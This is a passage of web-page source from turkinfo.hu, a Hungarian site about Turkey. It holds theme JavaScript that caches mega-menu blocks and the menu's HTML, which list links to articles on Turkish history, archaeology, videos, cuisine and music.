                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kutahya-2\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00dcTAHYA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/kutahya-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/kutahya-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/kutahya-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00dcTAHYA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kutahya-2\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"K\u00dcTAHYA\">K\u00dcTAHYA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/en-lezzetli-ve-en-pratik-hakkari-yemegi-doleme\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EN LEZZETL\u0130 VE EN PRAT\u0130K HAKKAR\u0130 YEME\u011e\u0130 DOLEME\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/hakkari-yemegi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/hakkari-yemegi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/hakkari-yemegi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EN LEZZETL\u0130 VE EN PRAT\u0130K HAKKAR\u0130 YEME\u011e\u0130 DOLEME\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/en-lezzetli-ve-en-pratik-hakkari-yemegi-doleme\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"EN LEZZETL\u0130 VE EN PRAT\u0130K HAKKAR\u0130 YEME\u011e\u0130 DOLEME\">EN LEZZETL\u0130 VE EN PRAT\u0130K HAKKAR\u0130 YEME\u011e\u0130 DOLEME<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yoresel-mutfaklar-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Y\u00d6RESEL MUTFAKLAR- HAKKAR\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/hakkari-mutfak-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/hakkari-mutfak-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/hakkari-mutfak-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Y\u00d6RESEL MUTFAKLAR- HAKKAR\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yoresel-mutfaklar-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Y\u00d6RESEL MUTFAKLAR- HAKKAR\u0130\">Y\u00d6RESEL MUTFAKLAR- HAKKAR\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2-days-in-izmir-where-culture-meets-cuisine\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2 Days in Izmir: Where Culture Meets Cuisine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/izmir-cousine-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/izmir-cousine-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/izmir-cousine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2 Days in Izmir: Where Culture Meets Cuisine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2-days-in-izmir-where-culture-meets-cuisine\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"2 Days in Izmir: Where Culture Meets Cuisine\">2 Days in Izmir: Where Culture Meets Cuisine<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kutahya-2/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="KÜTAHYA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/kutahya-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/kutahya-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/kutahya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="KÜTAHYA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kutahya-2/bongeszde/videok/"  rel="bookmark" title="KÜTAHYA">KÜTAHYA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
